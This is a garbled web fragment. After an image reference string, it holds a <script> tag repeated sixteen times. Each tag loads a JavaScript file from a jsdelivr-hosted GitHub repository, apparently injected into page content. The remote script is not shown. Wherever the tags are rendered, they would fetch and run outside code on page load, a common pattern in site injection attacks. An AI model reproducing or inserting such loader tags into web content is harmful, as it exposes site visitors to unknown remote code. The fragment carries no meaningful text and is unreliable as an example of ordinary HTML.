 ( - Ynus-0)                                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 